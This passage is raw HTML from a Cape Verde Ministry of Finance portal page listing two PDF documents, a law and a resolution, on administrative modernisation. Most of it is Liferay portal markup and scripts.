{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Modernização Administrativa - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Modernização Administrativa </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="gtct"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146550">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146550">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146550&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146550&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146550"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146550"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Modernização Administrativa</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Modernização Administrativa </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769549494179"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146550"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei-da-modernizaçao-administrativa.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146442" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146550/Lei-da-moderniza%C3%A7ao-administrativa.pdf/33b17a22-57b4-2b5d-350c-9d933ff25ab5?version=1.0&t=1605897613244&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146442?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146550/Lei-da-moderniza%C3%A7ao-administrativa.pdf/33b17a22-57b4-2b5d-350c-9d933ff25ab5?version=1.0&t=1605897613244&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146442?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550" title="Lei-da-modernizaçao-administrativa.pdf" > Lei-da-modernizaçao-administrativa.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Resolução-Lei-de-modernização.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146558" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146550/Resolu%C3%A7%C3%A3o-Lei-de-moderniza%C3%A7%C3%A3o.pdf/cf053039-a1cc-d23d-3c1d-f1dd81cfcc00?version=1.0&t=1553861650988&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146558?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550" >
